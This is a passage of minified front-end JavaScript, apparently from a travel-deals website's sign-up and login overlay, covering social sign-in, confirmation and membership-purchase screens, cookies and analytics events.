processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, 